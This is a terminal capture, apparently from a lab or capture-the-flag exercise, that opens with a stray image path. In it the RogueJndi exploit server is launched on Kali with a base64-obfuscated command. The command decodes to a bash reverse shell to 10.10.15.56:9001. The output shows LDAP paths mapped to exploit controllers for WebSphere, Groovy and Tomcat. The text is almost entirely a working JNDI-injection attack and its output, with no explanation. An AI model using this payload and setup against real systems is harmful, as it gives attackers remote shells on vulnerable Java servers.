 pom.xml README.md
(kali㉿thait)-[~/Desktop/rogue-jndi/target]
$ java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwLz
EwLjEwLjE1LjU2LzkwMDEgMD4mMQo=}|{base64 -d}|{bash,-i}" --hostname "10.10.15.56"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.15.56:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.56:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.56:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.15.56:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.56:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.56:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.56:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.56:1389/o=tomcat to artsploit.controllers.Tomcat